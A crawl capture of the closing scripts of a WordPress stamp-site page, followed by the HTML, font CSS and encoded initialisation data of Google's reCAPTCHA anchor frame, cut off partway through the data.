<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.sepacstamps.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.6.2' id='wpcf7-recaptcha-js'></script>
        <script type="text/javascript">
            /* <![CDATA[ */
           document.querySelectorAll("ul.nav-menu").forEach(
               ulist => { 
                    if (ulist.querySelectorAll("li").length == 0) {
                        ulist.style.display = "none";

                                            } 
                }
           );
            /* ]]> */
        </script>
        </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDkoIhAAAAAJdDGHL1aSy8lDio1iWtZqzXzq9W&co=aHR0cHM6Ly93d3cuc2VwYWNzdGFtcHMuZXU6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d6d5vzjjya2z
body_size: 48537
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LjnQya4RAk0HxEH7_AR84A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LjnQya4RAk0HxEH7_AR84A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LjnQya4RAk0HxEH7_AR84A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5Epw6xkw6LCocOBwq84w5LCkcKHwqnDjcK7EMOIw7oTQVlmVsKpc1PCvmzCsxjDl8KwRkAxwqtGw6UTw73CqRBfw6XCnsKcwrctIcOJwq/[base64]/Dt8OQw73Cr1gRw5fCg2DDtMO3w71YUsKdPsOqw7DCvV9UF8KLw5ABEMOVw71Owp1sGXJowq7CgMOgwq85W8Osw4bCmSZtW8Oiw4k8NcK8woZvGMOxwpLCnnXCkcOwXMOJJ1XDpSAZw4vCiF/DvG88w6FzQg9yeQd6w4ZGXyVow6DDvDdMMcO7UcKnBT9BLBLDiMKOwrhDwqfDlX4QwpHCkjZ7G8KFVsKwSEDCqGPDssKNAcKLwo/DmcOGD8KBWsKvOzsIw7N8wpzCszpBRMOuwrA8wrrCp8KMHyLDj8OUwrlaAWTClAJtwrbDkVzDqsOkKsOGZ8OffMOLLiHDkWUbCcKnWsOTwqrDjW93LMONwpx4BgzCjsOLwpbDk8OLBlFjwo7CgE/DtiwXw5Ykw7dHwqnCkjUOw54Owoxnw6TCjsKBwoFdGz90IH0KBWTCt1jCmsOEwqBaw6BVBcO9wr1/SANiw4EKw6nDj8K2wpRQHmLDr8KQH8ObY8KCw5rCmMO5OX/[base64]/DnsORw5fDgcKaX8OtFcO/w5VUwo0WMEJXa8OjO8OHwpspaU5sE1Y/asKbNWl0WybDh8KDwrowwo4KOhfDvMOKQcOZFMKpw5jDgcKPHBRow7TCuwJ8wo1PK8K8TsKgwrzCnGPCv8ORTcK6wqFPTR/Ds8OJw4x/w4Elw7DCgsObQsKdcCVeQsK9w6fCnsOtwrYSV8Otw7vCm8KTfkBJU8KfwrgwwpYYRMOaw7wDw4kZccOtwpoowqVZIcO9wrw/w7nDugbDoljCuMKCw4Q1wrzDvQLDknheQcKEw4FywqbCk8Kow5rCq0/[base64]/DqzoqaShnASfDnMKSJD1cXMKveCwuwoVMH3R4eANiJyUOw5/DrsKRwrLDg0rDky9BwpZiw57Cjl7CvMO2w746DgE5D8Ovw67DrnBPw77Cm8KIeGHCnMOPRMKlw7cgwrfDiUw7Zy0AHkXCuGxDPcOtwoogw4hdwqpTwofCgcOvw61weH0yIcKaw45SKMKpV8O5IiDCqW02w5vChkfDqMK1SUfDnsOEwoHCpHg8wpXCm8K/QcOywr/[base64]/w4hqw4LCvC9GAXc7E8KlJxx+S8KdEwvDjwBPfXkGwoHCl8OIw67CkMKOTMOQUMKpV1pEw7JWwr7Co1IUXMKoeHfDvV7Cp8KHOGjCiMKqIMO9bSl/[base64]/DthHCi8OEBRg6w5HClsKKeS4xw47CosOYw7IPwrXDuMOyw6nDtlxifnbClQ4PwrPCm8KmHirCrcOmS8K1QMOdwrXDhSFywpzCg1AKS0HDpcOALG51SUhHw5hbwodcMsKkTMK5TR0OOwrDlsKGJScXw59Sw7NULsKSY3s0w4zDjzlOw7/CsHtbwrLCicOTRRBAf0UDKSErwpjDlsONwrlcwqnCiUnDnsKpCsKyAGjDu8KnUcK7wp7CqT3CocOtTcK2bzjCjBbDkcOYDADCsSPDvcK3VcKeKFApWVhUPinCjcKMw54lwqVmNjllw6TCh8Kiw4nDq8Osw4bCjCl/AsOPOiLDhQtEw6HCosOBVcOFwoTDggvDt8KjwoFUNMKfwqHDjsOdRy1PcsORw57DoSUgbh9Iw6zDssONw6hNQW7DrMKbw77DgcK8wqfCmGwjw71gwq3Dlg7DusK7aVN1DFc3w51BV8K/w51YVFLDi8OPwp/Dtgx4BMKCO8Ocw6Ikw7d5D8OPFlzDtiw6V8O1w75iwr42RCJGwp4Rbk7CpzXDmMKaw4JSEsK/K1TDpMO1wpDCtgXCs8OTw5PCpMOwZcOGLVLCscKXw7bCnx8qZmvDp2XDvifDm8KaZ0B7ccKqJMOxFFgmHh9xw6hjSQTCh2ZXI3plB8OhRCnCucOZwp7DnAACCcOrZQ/CjzHDrsK5AlJ/wpU2BFnClCc1w7HDiEvDvsKeWDXCs8OYw6Q8AsOTOMOhb0bCtWAIwqrDvkTCk8Kvw4rCk8KVKkRJwqZ/w4gUAMKaNsOcwoXClGRBw7bDuj9UwoDDqETCqGkowpEFOsOSSsKxwqkgBT/DrRoUBcKwBTbCosKQw4NCwpRgw5chwoHDqcKUw4zChATDlHFBIsOdTHhVU03DvGtGwqDCmhPClMOOBwB9w5IjPmxfw5HChMOFLlfClUwsVMOKIcKYFMOxa8ODwopqwpnDtSRXGE3DmVzDmCDCnTVid8O/w70fOcO5BmoywrDDnMK9OntLUMOaKMKIw5bCqCLCrz8uLWVMwpPChEDDhmLDm2lGBQNuw7TCu1TCsMOnw5E2wolMXn8ow6s9Fj9hMMOWwo8dw6A3w5ZxwojDiMK+w4/DhDjDvB7DvcKTT0JxXWTDhsO9wr7DsGzDgS9OWC/[base64]/CoGcyFG/DpcKkaw5fw4YtwoE2w5BjZWgIw68CMWrDoRrCl1kIwoPCscKhw4Eaw5XDtcKnYlo/DMKUMsOjw7xOC8Omwod9MUVnw4nCjQ8SfsO0Y8K/[base64]/asOeworCiMOswoUDwr/[base64]/ChcOQa8K+wqLDqj/CtcKiUMKRTW9JVlkIFcK/[base64]/w40Swr3Di8KyBcOgTcK8w5jDssOkd29yw7rDssO3w6h9w6/[base64]/DmsKNf8KrJsOMPzjCjMKtacOQw7Rgw5NpGW8pdMK1wq/[base64]/w6UKw4QXwqZAaMObwovDt8KUw